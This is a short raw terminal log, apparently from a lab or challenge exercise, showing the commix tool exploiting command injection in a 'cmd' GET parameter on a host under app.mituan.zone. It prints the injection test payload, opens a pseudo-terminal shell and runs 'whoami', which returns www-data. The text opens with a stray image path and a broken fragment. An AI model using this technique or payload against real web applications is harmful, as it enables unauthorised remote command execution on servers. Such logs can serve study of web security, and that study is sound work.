 caused by this program.
[info] Resolving hostname '61bac4cfc50a4cdd9ed1c1a6e83a23b0.app.mituan.zone'.
[info] Testing connection to the target URL.
[warning] There was a problem loading the history file '.output/61bac4cfc50a4cdd9ed1c1a6e83a23b0.app.mitu
[info] Performing identification checks to the target URL.
Do you recognise the server's operating system? [(W)indows/(U)nix/(q)uit] > U
[info] Setting the GET parameter 'cmd' for tests.
[info] Testing the (results-based) classic command injection technique.
[info] The GET parameter 'cmd' seems injectable via (results-based) classic command injection technique.
|_ echo XECBZM$((66+3))$(echo XECBZM)XECBZM
Do you want a Pseudo-Terminal shell? [Y/n] > Y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > whoami
www-data